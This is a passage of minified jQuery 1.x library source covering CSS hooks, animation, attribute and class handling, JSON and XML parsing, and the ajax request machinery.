in Ve&&(o=Ve[t]),""===n||n?(i=parseFloat(o),!0===n||h.isNumeric(i)?i||0:o):o}}),h.each(["height","width"],(function(e,t){h.cssHooks[t]={get:function(e,n,r){return n?Re.test(h.css(e,"display"))&&0===e.offsetWidth?h.swap(e,He,(function(){return Xe(e,t,r)})):Xe(e,t,r):void 0},set:function(e,n,r){var i=r&&Oe(e);return Ue(0,n,r?Ye(e,t,r,l.boxSizing&&"border-box"===h.css(e,"boxSizing",!1,i),i):0)}}})),l.opacity||(h.cssHooks.opacity={get:function(e,t){return Ie.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=h.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===h.trim(o.replace(Le,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Le.test(o)?o.replace(Le,i):o+" "+i)}}),h.cssHooks.marginRight=je(l.reliableMarginRight,(function(e,t){return t?h.swap(e,{display:"inline-block"},Me,[e,"marginRight"]):void 0})),h.each({margin:"",padding:"",border:"Width"},(function(e,t){h.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];4>r;r++)i[e+W[r]+t]=o[r]||o[r-2]||o[0];return i}},_e.test(e)||(h.cssHooks[e+t].set=Ue)})),h.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(h.isArray(t)){for(r=Oe(e),i=t.length;i>a;a++)o[t[a]]=h.css(e,t[a],!1,r);return o}return void 0!==n?h.style(e,t,n):h.css(e,t)}),e,t,arguments.length>1)},show:function(){return ze(this,!0)},hide:function(){return ze(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){z(this)?h(this).show():h(this).hide()}))}}),h.Tween=Ge,Ge.prototype={constructor:Ge,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(h.cssNumber[n]?"":"px")},cur:function(){var e=Ge.propHooks[this.prop];return e&&e.get?e.get(this):Ge.propHooks._default.get(this)},run:function(e){var t,n=Ge.propHooks[this.prop];return this.options.duration?this.pos=t=h.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ge.propHooks._default.set(this),this}},Ge.prototype.init.prototype=Ge.prototype,Ge.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=h.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){h.fx.step[e.prop]?h.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[h.cssProps[e.prop]]||h.cssHooks[e.prop])?h.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Ge.propHooks.scrollTop=Ge.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},h.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},h.fx=Ge.prototype.init,h.fx.step={};var Ke,Je,Qe=/^(?:toggle|show|hide)$/,Ze=new RegExp("^(?:([+-])=|)("+B+")([a-z%]*)$","i"),et=/queueHooks$/,tt=[function(e,t,n){var r,i,o,a,s,u,c,f=this,d={},p=e.style,m=e.nodeType&&z(e),v=h._data(e,"fxshow");for(r in n.queue||(null==(s=h._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,f.always((function(){f.always((function(){s.unqueued--,h.queue(e,"fx").length||s.empty.fire()}))}))),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],c=h.css(e,"display"),"inline"===("none"===c?h._data(e,"olddisplay")||Ae(e.nodeName):c)&&"none"===h.css(e,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==Ae(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),t)if(i=t[r],Qe.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}d[r]=v&&v[r]||h.style(e,r)}else c=void 0;if(h.isEmptyObject(d))"inline"===("none"===c?Ae(e.nodeName):c)&&(p.display=c);else for(r in v?"hidden"in v&&(m=v.hidden):v=h._data(e,"fxshow",{}),o&&(v.hidden=!m),m?h(e).show():f.done((function(){h(e).hide()})),f.done((function(){var t;for(t in h._removeData(e,"fxshow"),d)h.style(e,t,d[t])})),d)a=ot(m?v[r]:0,r,f),r in v||(v[r]=a.start,m&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],nt={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Ze.exec(t),o=i&&i[3]||(h.cssNumber[e]?"":"px"),a=(h.cssNumber[e]||"px"!==o&&+r)&&Ze.exec(h.css(n.elem,e)),s=1,u=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do{a/=s=s||".5",h.style(n.elem,e,a+o)}while(s!==(s=n.cur()/r)&&1!==s&&--u)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function rt(){return setTimeout((function(){Ke=void 0})),Ke=h.now()}function it(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)r["margin"+(n=W[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function ot(e,t,n){for(var r,i=(nt[t]||[]).concat(nt["*"]),o=0,a=i.length;a>o;o++)if(r=i[o].call(n,t,e))return r}function at(e,t,n){var r,i,o=0,a=tt.length,s=h.Deferred().always((function(){delete u.elem})),u=function(){if(i)return!1;for(var t=Ke||rt(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;a>o;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),1>r&&a?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:h.extend({},t),opts:h.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Ke||rt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=h.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)c.tweens[n].run(1);return t?s.resolveWith(e,[c,t]):s.rejectWith(e,[c,t]),this}}),l=c.props;for(function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=h.camelCase(n)],o=e[n],h.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=h.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(l,c.opts.specialEasing);a>o;o++)if(r=tt[o].call(c,e,l,c.opts))return r;return h.map(l,ot,c),h.isFunction(c.opts.start)&&c.opts.start.call(e,c),h.fx.timer(h.extend(u,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}h.Animation=h.extend(at,{tweener:function(e,t){h.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");for(var n,r=0,i=e.length;i>r;r++)n=e[r],nt[n]=nt[n]||[],nt[n].unshift(t)},prefilter:function(e,t){t?tt.unshift(e):tt.push(e)}}),h.speed=function(e,t,n){var r=e&&"object"==typeof e?h.extend({},e):{complete:n||!n&&t||h.isFunction(e)&&e,duration:e,easing:n&&t||t&&!h.isFunction(t)&&t};return r.duration=h.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in h.fx.speeds?h.fx.speeds[r.duration]:h.fx.speeds._default,(null==r.queue||!0===r.queue)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){h.isFunction(r.old)&&r.old.call(this),r.queue&&h.dequeue(this,r.queue)},r},h.fn.extend({fadeTo:function(e,t,n,r){return this.filter(z).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=h.isEmptyObject(e),o=h.speed(t,n,r),a=function(){var t=at(this,h.extend({},e),o);(i||h._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=h.timers,a=h._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&et.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));(t||!n)&&h.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=h._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=h.timers,a=r?r.length:0;for(n.finish=!0,h.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),h.each(["toggle","show","hide"],(function(e,t){var n=h.fn[t];h.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(it(t,!0),e,r,i)}})),h.each({slideDown:it("show"),slideUp:it("hide"),slideToggle:it("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){h.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),h.timers=[],h.fx.tick=function(){var e,t=h.timers,n=0;for(Ke=h.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||h.fx.stop(),Ke=void 0},h.fx.timer=function(e){h.timers.push(e),e()?h.fx.start():h.timers.pop()},h.fx.interval=13,h.fx.start=function(){Je||(Je=setInterval(h.fx.tick,h.fx.interval))},h.fx.stop=function(){clearInterval(Je),Je=null},h.fx.speeds={slow:600,fast:200,_default:400},h.fn.delay=function(e,t){return e=h.fx&&h.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}}))},function(){var e,t,n,r,i;(t=C.createElement("div")).setAttribute("className","t"),t.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=t.getElementsByTagName("a")[0],i=(n=C.createElement("select")).appendChild(C.createElement("option")),e=t.getElementsByTagName("input")[0],r.style.cssText="top:1px",l.getSetAttribute="t"!==t.className,l.style=/top/.test(r.getAttribute("style")),l.hrefNormalized="/a"===r.getAttribute("href"),l.checkOn=!!e.value,l.optSelected=i.selected,l.enctype=!!C.createElement("form").enctype,n.disabled=!0,l.optDisabled=!i.disabled,(e=C.createElement("input")).setAttribute("value",""),l.input=""===e.getAttribute("value"),e.value="t",e.setAttribute("type","radio"),l.radioValue="t"===e.value}();var st=/\r/g;h.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=h.isFunction(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,h(this).val()):e)?i="":"number"==typeof i?i+="":h.isArray(i)&&(i=h.map(i,(function(e){return null==e?"":e+""}))),(t=h.valHooks[this.type]||h.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=h.valHooks[i.type]||h.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(st,""):null==n?"":n:void 0}}),h.extend({valHooks:{option:{get:function(e){var t=h.find.attr(e,"value");return null!=t?t:h.trim(h.text(e))}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(!(!(n=r[u]).selected&&u!==i||(l.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&h.nodeName(n.parentNode,"optgroup"))){if(t=h(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=h.makeArray(t),a=i.length;a--;)if(r=i[a],h.inArray(h.valHooks.option.get(r),o)>=0)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),h.each(["radio","checkbox"],(function(){h.valHooks[this]={set:function(e,t){return h.isArray(t)?e.checked=h.inArray(h(e).val(),t)>=0:void 0}},l.checkOn||(h.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var ut,ct,lt=h.expr.attrHandle,ft=/^(?:checked|selected)$/i,ht=l.getSetAttribute,dt=l.input;h.fn.extend({attr:function(e,t){return U(this,h.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){h.removeAttr(this,e)}))}}),h.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute===L?h.prop(e,t,n):(1===o&&h.isXMLDoc(e)||(t=t.toLowerCase(),r=h.attrHooks[t]||(h.expr.match.bool.test(t)?ct:ut)),void 0===n?r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=h.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void h.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(M);if(o&&1===e.nodeType)for(;n=o[i++];)r=h.propFix[n]||n,h.expr.match.bool.test(n)?dt&&ht||!ft.test(n)?e[r]=!1:e[h.camelCase("default-"+n)]=e[r]=!1:h.attr(e,n,""),e.removeAttribute(ht?n:r)},attrHooks:{type:{set:function(e,t){if(!l.radioValue&&"radio"===t&&h.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),ct={set:function(e,t,n){return!1===t?h.removeAttr(e,n):dt&&ht||!ft.test(n)?e.setAttribute(!ht&&h.propFix[n]||n,n):e[h.camelCase("default-"+n)]=e[n]=!0,n}},h.each(h.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=lt[t]||h.find.attr;lt[t]=dt&&ht||!ft.test(t)?function(e,t,r){var i,o;return r||(o=lt[t],lt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,lt[t]=o),i}:function(e,t,n){return n?void 0:e[h.camelCase("default-"+t)]?t.toLowerCase():null}})),dt&&ht||(h.attrHooks.value={set:function(e,t,n){return h.nodeName(e,"input")?void(e.defaultValue=t):ut&&ut.set(e,t,n)}}),ht||(ut={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},lt.id=lt.name=lt.coords=function(e,t,n){var r;return n?void 0:(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},h.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);return n&&n.specified?n.value:void 0},set:ut.set},h.attrHooks.contenteditable={set:function(e,t,n){ut.set(e,""!==t&&t,n)}},h.each(["width","height"],(function(e,t){h.attrHooks[t]={set:function(e,n){return""===n?(e.setAttribute(t,"auto"),n):void 0}}}))),l.style||(h.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var pt=/^(?:input|select|textarea|button|object)$/i,mt=/^(?:a|area)$/i;h.fn.extend({prop:function(e,t){return U(this,h.prop,e,t,arguments.length>1)},removeProp:function(e){return e=h.propFix[e]||e,this.each((function(){try{this[e]=void 0,delete this[e]}catch(e){}}))}}),h.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!h.isXMLDoc(e))&&(t=h.propFix[t]||t,i=h.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=h.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||mt.test(e.nodeName)&&e.href?0:-1}}}}),l.hrefNormalized||h.each(["href","src"],(function(e,t){h.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),l.optSelected||(h.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),h.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){h.propFix[this.toLowerCase()]=this})),l.enctype||(h.propFix.enctype="encoding");var vt=/[\t\r\n\f]/g;h.fn.extend({addClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c="string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).addClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):" ")){for(o=0;i=t[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=h.trim(r),n.className!==a&&(n.className=a)}return this},removeClass:function(e){var t,n,r,i,o,a,s=0,u=this.length,c=0===arguments.length||"string"==typeof e&&e;if(h.isFunction(e))return this.each((function(t){h(this).removeClass(e.call(this,t,this.className))}));if(c)for(t=(e||"").match(M)||[];u>s;s++)if(r=1===(n=this[s]).nodeType&&(n.className?(" "+n.className+" ").replace(vt," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");a=e?h.trim(r):"",n.className!==a&&(n.className=a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):this.each(h.isFunction(e)?function(n){h(this).toggleClass(e.call(this,n,this.className,t),t)}:function(){if("string"===n)for(var t,r=0,i=h(this),o=e.match(M)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else(n===L||"boolean"===n)&&(this.className&&h._data(this,"__className__",this.className),this.className=this.className||!1===e?"":h._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(vt," ").indexOf(t)>=0)return!0;return!1}}),h.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),(function(e,t){h.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}})),h.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var gt=h.now(),yt=/\?/,$t=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;h.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=h.trim(t+"");return i&&!h.trim(i.replace($t,(function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")})))?Function("return "+i)():h.error("Invalid JSON: "+t)},h.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new DOMParser).parseFromString(t,"text/xml"):((n=new ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||h.error("Invalid XML: "+t),n};var bt,wt,xt=/#.*$/,Et=/([?&])_=[^&]*/,Ct=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,St=/^(?:GET|HEAD)$/,Tt=/^\/\//,kt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nt={},At={},Ot="*/".concat("*");try{wt=location.href}catch(e){(wt=C.createElement("a")).href="",wt=wt.href}function Mt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(h.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===At;function a(s){var u;return i[s]=!0,h.each(e[s]||[],(function(e,s){var c=s(t,n,r);return"string"!=typeof c||o||i[c]?o?!(u=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Pt(e,t){var n,r,i=h.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&h.extend(!0,e,n),e}bt=kt.exec(wt.toLowerCase())||[],h.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:wt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ot,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":h.parseJSON,"text xml":h.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Pt(Pt(e,h.ajaxSettings),t):Pt(h.ajaxSettings,e)},ajaxPrefilter:Mt(Nt),ajaxTransport:Mt(At),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,r,i,o,a,s,u,c,l=h.ajaxSetup({},t),f=l.context||l,d=l.context&&(f.nodeType||f.jquery)?h(f):h.event,p=h.Deferred(),m=h.Callbacks("once memory"),v=l.statusCode||{},g={},y={},$=0,b="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!c)for(c={};t=Ct.exec(o);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?o:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=y[n]=y[n]||e,g[e]=t),this},overrideMimeType:function(e){return $||(l.mimeType=e),this},statusCode:function(e){var t;if(e)if(2>$)for(t in e)v[t]=[v[t],e[t]];else w.always(e[w.status]);return this},abort:function(e){var t=e||b;return u&&u.abort(t),x(0,t),this}};if(p.promise(w).complete=m.add,w.success=w.done,w.error=w.fail,l.url=((e||l.url||wt)+"").replace(xt,"").replace(Tt,bt[1]+"//"),l.type=t.method||t.type||l.method||l.type,l.dataTypes=h.trim(l.dataType||"*").toLowerCase().match(M)||[""],null==l.crossDomain&&(n=kt.exec(l.url.toLowerCase()),l.crossDomain=!(!n||n[1]===bt[1]&&n[2]===bt[2]&&(n[3]||("http:"===n[1]?"80":"443"))===(bt[3]||("http:"===bt[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=h.param(l.data,l.traditional)),_t(Nt,l,t,w),2===$)return w;for(r in(s=h.event&&l.global)&&0==h.active++&&h.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!St.test(l.type),i=l.url,l.hasContent||(l.data&&(i=l.url+=(yt.test(i)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Et.test(i)?i.replace(Et,"$1_="+gt++):i+(yt.test(i)?"&":"?")+"_="+gt++)),l.ifModified&&(h.lastModified[i]&&w.setRequestHeader("If-Modified-Since",h.lastModified[i]),h.etag[i]&&w.setRequestHeader("If-None-Match",h.etag[i])),(l.data&&l.hasContent&&!1!==l.contentType||t.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Ot+"; q=0.01":""):l.accepts["*"]),l.headers)w.setRequestHeader(r,l.headers[r]);if(l.beforeSend&&(!1===l.beforeSend.call(f,w,l)||2===$))return w.abort();for(r in b="abort",{success:1,error:1,complete:1})w[r](l[r]);if(u=_t(At,l,t,w)){w.readyState=1,s&&d.trigger("ajaxSend",[w,l]),l.async&&l.timeout>0&&(a=setTimeout((function(){w.abort("timeout")}),l.timeout));try{$=1,u.send(g,x)}catch(e){if(!(2>$))throw e;x(-1,e)}}else x(-1,"No Transport");function x(e,t,n,r){var c,g,y,b,x,E=t;2!==$&&($=2,a&&clearTimeout(a),u=void 0,o=r||"",w.readyState=e>0?4:0,c=e>=200&&300>e||304===e,n&&(b=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}return o?(o!==u[0]&&u.unshift(o),n[o]):void 0}(l,w,n)),b=function(e,t,n,r){var i,o,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=l.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=c[u+" "+o]||c["* "+o]))for(i in c)if((s=i.split(" "))[1]===o&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[i]:!0!==c[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(l,b,w,c),c?(l.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(h.lastModified[i]=x),(x=w.getResponseHeader("etag"))&&(h.etag[i]=x)),204===e||"HEAD"===l.type?E="nocontent":304===e?E="notmodified":(E=b.state,g=b.data,c=!(y=b.error))):(y=E,(e||!E)&&(E="error",0>e&&(e=0))),w.status=e,w.statusText=(t||E)+"",c?p.resolveWith(f,[g,E,w]):p.rejectWith(f,[w,E,y]),w.statusCode(v),v=void 0,s&&d.trigger(c?"ajaxSuccess":"ajaxError",[w,l,c?g:y]),m.fireWith(f,[w,E]),s&&(d.trigger("ajaxComplete",[w,l]),--h.active||h.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return h.get(e,t,n,"json")},getScript:function(e,t){return h.get(e,void 0,t,"script")}}),h.each(["get","post"],(function(e,t){h[t]=function(e,n,r,i){return h.isFunction(n)&&(i=i||r,r=n,n=void 0),h.ajax({url:e,type:t,dataType:i,data:n,success:r})}})),h._evalUrl=function(e){return h.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},h.fn.extend({wrapAll:function(e){if(h.isFunction(e))return this.each((function(t){h(this).wrapAll(e.call(this,t))}));if(this[0]){var t=h(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e})).append(this)}return this},wrapInner:function(e){return this.each(h.isFunction(e)?function(t){h(this).wrapInner(e.call(this,t))}:function(){var t=h(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=h.isFunction(e);return this.each((function(n){h(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(){return this.parent().each((function(){h.nodeName(this,"body")||h(this).replaceWith(this.childNodes)})).end()}}),h.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(e.style&&e.style.display||h.css(e,"display"))},h.expr.filters.visible=function(e){return!h.expr.filters.hidden(e)};var Dt=/%20/g,jt=/\[\]$/,Lt=/\r?\n/g,It=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Ft(e,t,n,r){var i;if(h.isArray(t))h.each(t,(function(t,i){n||jt.test(e)?r(e,i):Ft(e+"["+("object"==typeof i?t:"")+"]",i,n,r)}));else if(n||"object"!==h.type(t))r(e,t);else for(i in t)Ft(e+"["+i+"]",t[i],n,r)}h.param=function(e,t){var n,r=[],i=function(e,t){t=h.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=h.ajaxSettings&&h.ajaxSettings.traditional),h.isArray(e)||e.jquery&&!h.isPlainObject(e))h.each(e,(function(){i(this.name,this.value)}));else for(n in e)Ft(n,e[n],t,i);return 